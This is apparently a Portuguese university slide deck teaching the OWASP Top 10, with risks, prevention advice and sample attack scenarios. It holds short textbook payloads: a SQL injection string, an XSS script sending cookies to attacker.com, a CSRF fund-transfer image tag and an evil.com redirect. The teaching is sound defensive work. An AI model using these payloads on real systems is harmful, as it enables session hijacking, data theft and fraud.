Slide 1

Segurança de Software Aula 6 – Top 10 owasp
Professor: Rodrigo

Slide 2

Riscos
Atacantes podem usar diferentes caminhos para atingir e causar algum dano em uma aplicação.

Slide 3

Riscos
Todos os fatores analisados na tabela de avaliação do risco são variáveis de sistema para sistema.
As definições do valor de cada item deve ser dada por quem faz a análise de risco.

Slide 4

Injection
Quem são os agentes?
Qualquer um que consiga enviar dados para a aplicação.
Ataque:
Atacante envia texto simples contendo o código injetado, buscando explorar a vulnerabilidade da interpretação desse código.

Slide 5
Injection
Fraqueza:
Aplicação confia nos dados recebidos.
Comum em SQL, LDAP, XPath, Comandos de OS...
Impacto técnico:
Pode afetar à integridade dos dados.
Impacto nos negócios:
Depende do valor dos dados armazenados.

Slide 6
Injection
Minha aplicação é vulnerável?
Só pode ser garantido se testarmos com todas entradas possíveis na aplicação.
Deve ser revisado o código para garantir o tratamento correto de todas entradas.
Pode ser utilizado ferramentas de scanner para automatizar a injeção na aplicação.
Tratamento incorreto de erros ajuda na descoberta de aplicações vulneráveis.

Slide 7
Injection
Como previnir injection em minha aplicação?
Manter os dados recebidos (fontes não-confiáveis) separados dos comandos.
Dar preferência na utilização de APIs fornecidas pelas linguagem de programação.
Caso não haja API para tal, deve-se tratar corretamente os dados recebidos. (http://owasp-esapi-java.googlecode.com/svn/trunk_doc/latest/org/owasp/esapi/Encoder.html)
Manter uma lista de caracteres ou palavras para ser checadas é uma alteranativa, porém não é a melhor.

Slide 8
Injection
Cenário do ataque:
Aplicação confia no dado que recebe para construir a consulta.
String query = "SELECT * FROM accounts WHERE custID='" + request.getParameter("id") +"'";
Atacante modifica o parâmetro id para enviar ' or '1'='1 .
http://example.com/app/accountView?id=' or '1'='1
Neste caso com isso o atacante consegue exibir a lista completa de contas do banco de dados.

Slide 9

Cross-Site Scripting (XSS)
Quem são os agentes?
Qualquer um que consiga enviar dados não confiáveis para a aplicação.
Ataque:
Atacante envia texto simples contendo o código malicioso, buscando explorar a vulnerabilidade da interpretação desse código pelo navegador.

Slide 10
Cross-Site Scripting (XSS)
Fraqueza:
Comum para aplicações Web.
Ocorre quando o servidor envia para o navegador do cliente dados informados sem o correto tratamento.
Armazenado ou Refletido.
Impacto técnico:
Atacante pode roubar sessões, redirecionar usuários, manipular o navegador da vítima.
Impacto nos negócios:
Varia com o valor dos dados e do sistema que o manipula.

Slide 11
Cross-Site Scripting (XSS)
Minha aplicação é vulnerável?
Precisamos garantir que todo retorno de dados para o navegador seja corretamente tratado.
Todo input deve ser tratado como texto.
Detecção automática é difícil, pois depende do interpretador de cada navegador. JS, VBS, flash, silverlight, ...
Cobertura de testes deve ser feita em combinação de testes manuais com automatizados.

Slide 12
Cross-Site Scripting (XSS)
Como previnir XSS em minha aplicação?
Devemos manter os dados não confiáveis separados das tags e dados que devem ser intepretados pelo navegador.
Aplicar a técnica de escape para todos dados não confiáveis.
Manter uma lista com palavras proibidas é uma solução, porém não é a melhor escolha.

Slide 13
Cross-Site Scripting (XSS)
Cenário de ataque:
Aplicação utiliza dados não confiáveis na geração do HTML.
(String) page += "<input name='creditcard' type='TEXT‘value='" + request.getParameter("CC") + "'>";
O atacante modifica o valor da variável CC:
'><script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie</script>'.
Com isso o atacante faz o navegador da vítima enviar o cookie para ele. Desse modo possibilitando que ele sequestre a sessão aberta do usuário.

Slide 14

Quebra de autenticação e controle de sessão
Quem são os agentes?
Atacantes externos.
Pessoal interno.
Ataques:
Atacante se vale de falhas na autenticação ou no gerenciamento de sessão para assumir a identidade de outra pessoa.

Slide 15
Quebra de autenticação e controle de sessão
Fraqueza:
Utilização de sistema próprio de autenticação.
Logout, timeout, gerenciamento de passwords, ...
Impacto técnico:
Principal alvo é busca de privilégios.
Atacante consegue todos privilégios da vítima.
Impacto nos negócios:
Proporcional ao valor dos dados, bem como o privilégio conseguido pelo atacante.

Slide 16
Quebra de autenticação e controle de sessão
Minha aplicação é vulnerável?
Questionário básico:
As credenciais são protegidas quando armazenadas?
As credenciais podem ser adivinhadas ou sobreescritas com funções de gerenciamento de contas triviais?
O session ID fica exposto na url?
O session ID é vulnerável a ataque de Session Fixation?
O session ID possui um time out, e o usuário pode deslogar do mesmo?
O session ID é trocado a cada login?
Senhas, Session ID e outras credencias são enviadas através de conexões seguras?

Slide 17
Quebra de autenticação e controle de sessão
Como previnir quebra de autenticação e controle de sessão em minha aplicação?
Utilização de um controle forte e seguro de autenticação.
Ter uma API simples para utilização pelos desenvolvedores.
Utilizar um padrão que define itens a serem cobertos em uma autenticação: http://www.owasp.org/index.php/ASVS
Garantir que não haja possibilidade de ataques de XSS, que possibilitem roubo de sessão.

Slide 18
Quebra de autenticação e controle de sessão
Cenário de ataque 1:
Empresa aérea que suporta URL com o session ID.
http://example.com/sale/saleitems;jsessionid=2P0OC2JDPXM0OQSNDLPSKHCJUN2JV?dest=Hawaii
Qualquer um que usar esse link consegue acesso a todas informações do usuário.
Cenário de ataque 2:
Não tratamento de time out.
Usuário loga em computador público. Fecha o navegador e vai embora.
Quem abrir o navegador novamente consegue utilizar a sessão do usuário anterior.

Slide 19

Referência Direta a Objetos
Quem são os agentes?
Apenas usuários do sistema.
Ataque:
Atacante que é um usuário autorizado, muda um parâmetro fazendo com que mude o objeto o qual ele referencia.

Slide 20
Referência Direta a Objetos
Fraqueza
Aplicação frequentemente usa nome do objeto quando gera a página.
Objetos que não validam as permissões do usuário.
Impacto técnico:
Atacante pode comprometer todos dados referenciados pelo objeto.
Impacto nos negócios:
Variável de acordo com o valor da informação armazenada.

Slide 21
Referência Direta a Objetos
Minha aplicação é vulnerável?
Deve-se verificar se todas referências de objetos tem o correto tratamento de defesa.
Usuário está autorizado a utilizar aquele objeto.
Referência indireta, deve ser controlado no objeto que fazer referência direta.
Code review é o melhor método de encontrar essas falhas.
Ferramentas automatizadas não conseguem fazer a validação dessas referências.

Slide 22
Referência Direta a Objetos
Como previnir referência direta a objetos em minha aplicação?
Utilização de token de autenticação.
Cada utilização de um objeto de uma fonte não confiável, deve ser precedida de uma validação das permissões do usuáro.
Uso de referências ao invés de valores explicitos dos dados que o usuário pode enviar.

Slide 23
Referência Direta a Objetos
Cenário de ataque:
Aplicação usa uma string no SQL para buscar as informações
String query = "SELECT * FROM accts WHERE account = ?";
PreparedStatement pstmt=connection.prepareStatement(query , … );
pstmt.setString( 1, request.getparameter("acct"));
ResultSet results = pstmt.executeQuery( );
O atacante simplesmente moficia o valor da variável acct no seu navegador, e caso não tenhamos uma validação das permissões do objeto, ele consegue acesso a qualquer conta.
http://example.com/app/accountInfo?acct=notmyacct

Slide 24

CSFR (Cross Site Request Forgery)
Quem são os agentes?
Qualquer um que consiga enganar o usuário a submeter um request para o site.
Qualquer site ou html que os usuários acessem.
Ataque:
Atacante cria uma requisição de HTTP forjada.
Caso a vítima esteja autenticada o ataque será concluído.

Slide 25
CSFR (Cross Site Request Forgery)
Fraqueza:
Baseado na submissão de requests de sites.
Como o usuário já está autenticado são criandas requisições forjadas.
Impacto técnico:
Atacante faz com que a vítima altera dados ou execute qualquer função no servidor.
Impacto nos negócios:
Direto nos dados do usuário.

Slide 26
CSFR (Cross Site Request Forgery)
Minha aplicação é vulnerável?
Deve-se verificar se os links e formulários da aplicação não contêm tokens de fácil descoberta.
Não se pode confiar nos cookies, ips ou qualquer outra informação recebida do navegador, pois esta pode ser forjada.
Aplicações com mais de um passo devem ser checadas sempre, pois em qualquer momento pode ser forjado o request.

Slide 27
CSFR (Cross Site Request Forgery)
Como previnir CSFR (Cross Site Request Forgery) em minha aplicação?
Incluir tokens não previsiveis no corpo ou na URL de cada HTTP request.
Tokens estes que devem ser únicos por sessão. Também podem ser únicos por requests.
Token também pode ser passado pela URL, porém não é a melhor escolha.
Melhor alteranativa é incluir o token único em um campo escondido.

Slide 28
CSFR (Cross Site Request Forgery)
Cenário de ataque:
Aplicação permite que o usuário envie os dados do request abertamente.
http://example.com/app/transferFunds?amount=1500&destinationAccount=4673243243
Atacante muda o request de modo a trasnferir o valor da conta da vítima para a sua conta.
<img src=“ http://example.com/app/transferFunds? amount=1500&destinationAccount=attackersAcct#“width="0" height="0" />
Se a vítima estiver autenticada e clicar na figura, a operação será executada.

Slide 29

Má configuração de aplicações
Quem são os agentes?
Atacantes externos e usuários com suas próprias contas..
Ataque:
Atacante utiliza conta padrão de sistemas, páginas não usadas, arquivos desprotegidos.

Slide 30
Má configuração de aplicações
Fraqueza:
Pode acontecer em qualquer nível da aplicação.
Desenvolvedor e administrador são responsáveis pelas ações.
Impacto técnico:
Podem dar acesso não autorizado a atacantes.
Também podem comprometer o sistema todo.
Impacto nos negócios:
Aplicação indisponível, dados roubados/modificados.
Custo de recuperaçao muito alto.

Slide 31
Má configuração de aplicações
Minha aplicação é vulnerável?
Devemos garantir que toda infraestrutura esta corretamente configurada.
Todos os softwares utilizados são atualizados?
Tudo que não é mais necessário foi removido?
Contas default foram desabilitadas?
O tratamento de erros é adequado?

Slide 32
Má configuração de aplicações
Como previnir má configuração de aplicações ?
Desenvolvimento, Q&A e produção devem serguir os mesmo passos na configuração do ambiente.
Se possível deve ser automatizado.
Manter as aplicações sempre atualizadas.
Arquitetura robusta com segurança em todos componentes.
Rodar scans e fazer auditoria periodicamente.

Slide 33
Má configuração de aplicações
Cenário do ataque:
Sua aplicação utiliza algum framework conhecido como Struts ou Spring.
É identificado uma falha nesses frameworks.
Até que não seja corrigido essa vulnerabilidade, a falha fica disponivel na aplicação.
Qualquer conta default que seja deixada habilitada quando instalda a aplicação.

Slide 34

Armazenamento com criptografia insegura
Quem são os agentes?
Usuários do sistema em busca de dados protegidos.
Ataque:
Ataque normalmente não visa quebrar a criptografia.
Busca por chaves não armazenadas seguramente.
Acesso por canais que já tenham decriptado a informação.

Slide 35
Armazenamento com criptografia insegura
Fraqueza:
Não encriptar dados que devem ser encriptados.
Armazenamento fraco das chaves de criptografia.
Impacto técnico:
Pode comprometer os dados .
Normalmente a informação criptografada são dados sensíveis.
Impacto nos negócios:
Dados criptografados são críticos para o negócio.
Possíveis danos legais pela exposição de informações sigilosas.

Slide 36
Armazenamento com criptografia insegura
Minha aplicação é vulnerável?
Primeira ação é determinar quais dados deve ser criptografados.
Tanto os dados quanto seus backups devem ser mantidos criptografados.
Utilizar um algoritmo forte de criptografia.
Utilizo uma chave forte e ela é protegida de acesso não autorizado.
Há uma política de troca periódica de chaves

Slide 37
Armazenamento com criptografia insegura
Como previnir armazenamento com criptografia insegura?
Devemos atender no mínimo ao seguintes pontos:
Garantir que os backups são criptografados e armazenados em lugar diferente de onde esta a aplicação.
Garantir que as chaves estão protegidas e são guardadas adequadamente.
Garantir a utilização de algoritmos de hash para armazenamento de senhas.
Garantir que todas senhas são protegidas de acessos não autorizados.

Slide 38
Armazenamento com criptografia insegura
Cenário de ataque:
Um banco de dados armazenando números de cartões de crédito encriptados.
Configurado para no retorno do banco já efetuar a decriptação dos números.
Desse modo com um sql injection, o atacante consegue buscar os números de cartões de crédito sem precisar decriptografá-los.

Slide 39

Restrição de Acesso a URL
Quem são os agentes?
Qualquer usuário com acesso à rede.
Ataque:
Atacante – autorizado – muda a URL para uma página com privilégios diferentes dos seus.

Slide 40
Restrição de Acesso a URL
Fraqueza:
Páginas que não fazem checagem de quem às acessam.
Problemas na configuração deixando-as expostas.
Impacto técnico:
Usuários buscam ter acesso à area administrativa da aplicação.
Impacto nos negócios:
Variável dependendo da página acessada.

Slide 41
Restrição de Acesso a URL
Minha aplicação é vulnerável?
Só podemos afimar com convicção se testarmos todas as páginas de nossas aplicações.
Para cada página considerar acesso público ou privado.
Página requer autorização?
Deve ser visível para qualquer usuário autenticado?
Verificar botões e links.

Slide 42
Restrição de Acesso a URL
Como previnir restrição de acesso a URL em minha aplicação?
Normalmente utilizamos um componte responsável pela validação.
Basear a autenticação e a autorização em papéis de usuários.
As políticas de acesso devem ser configuráveis.
Validação por default deve negar acesso a todos.

Slide 43
Restrição de Acesso a URL
Cenário de ataque:
Supondo um usuário autenticado navegando na aplicação:
http://example.com/app/getappInfo
Se o atacante mudar a URL para:
http://example.com/app/admin_getappInfo
A aplicação não validar o nível de acesso do usuário e assim permitir seu acesso.

Slide 44

Comunicação insegura
Quem são os agentes?
Qualquer um que consiga monitorar a rede.
Ataque:
Monitorar o tráfego de rede não é uma tarefa segura.
Monitorar a rede enquanto o usuário está acessando um site com falhas de segurança.

Slide 45
Comunicação insegura
Fraquezas:
Aplicações não protegem o tráfego na internet.
Utilização de conexões seguras aparenas para autenticação.
Fácil detecção.
Impaco técnico:
Dados capturados levam atacante a roubar a conta da vítima.
Impacto nos negócios:
Deve ser considerado o canal de comunicação e os dados ali em trânsito.

Slide 46
Comunicação insegura
Minha aplicação é vulnerável?
Utilizo SSL para proteger todo tráfego referente a autenticação da aplicação.
SSL é utilizado para todos recusos privados da página.
Setar os cookies para nunca serem transmitidos como clear text.
Não utilizo certificados expirados no servidor.
Certificado do servidor está devidamente configurado.

Slide 47
Comunicação insegura
Como posso evitar comunicação insegura em minha aplicação?
É fácil aplicar SSL para todo o site.
Questões de peformance nos levam a aplicar SSL apenas nas partes críticas.
Utilizar SSL em todas páginas que contenham informações sensíveis.
Setar a ‘secure’ flag em todos cookies utilizados na aplicação.
Garantir que o certificado utilizado é válido.
Backend também deve utilizar SSL.

Slide 48
Comunicação insegura
Caso de ataque:
Página que não utiliza SSL na autenticação.
Atacante monitora a rede e observa o cookie autenticado de sessão da vítima.
Atacante utiliza esse cookie para roubar a sessão.
Site que simplesmente utiliza ODBC/JDBC diretamente para uma conexão a um banco de dados.

Slide 49

Redirecionamentos não validados
Quem são os agentes?
Qualquer um que consiga enganar o usuário a enviar um request ao servidor.
Ataque:
Atacante engana a vítima através de links não validados pela aplicação.

Slide 50
Redirecionamentos não validados
Fraqueza:
Aplicações que frequentemente redirecionam o usuário para diferentes páginas.
Impacto técnico:
Normalmente as páginas para onde se redirecionam os usuários possuem malwares ou enganam para roubo de senhas.
Impacto nos negócios:
Perda da confianças dos usuários.

Slide 51
Redirecionamentos não validados
Minha aplicação é vulnerável?
Revisar o código todo em busca de redirecionamentos.
Verificar se há validação na utilização de apenas URLs válidas.
Utilizar web spider para checar se todos redirecionamentos são válidos.
Verificar se todos parâmetros que contêm URL são devidamente redirecionados.

Slide 52
Redirecionamentos não validados
Como evitar redirecionamentos não validados em minha aplicação?
Evitar o uso de redirecionamentos na aplicação. ☺
Caso usados, não utilizar parâmetros informados pelo usuário nesse redirecionamento.
Caso necessário entrada do usuário, validar a entrada do mesmo e também sua autorização.
Utilizar APIs para geração da URL.

Slide 53
Redirecionamentos não validados
Cenário de ataque:
Aplicação chama a página redirect.jsp.
Recebe um parâmetro – url.
Atacante cria uma página maliciosa onde pode fazer o ataque ao usuário.
http://www.example.com/redirect.jsp?url=evil.com

Slide 54

Resumo

Slide 55
Referências
Maiores informações:
http://www.owasp.org/index.php/Main_Page
Developer guide:
http://www.owasp.org/index.php/Category:OWASP_Guide_Project
Testing guide:
http://www.owasp.org/index.php/Category:OWASP_Testing_Project
Code Review guide:
http://www.owasp.org/index.php/Category:OWASP_Code_Review_Project
Lista de ameaças:
http://cwe.mitre.org/data/index.html

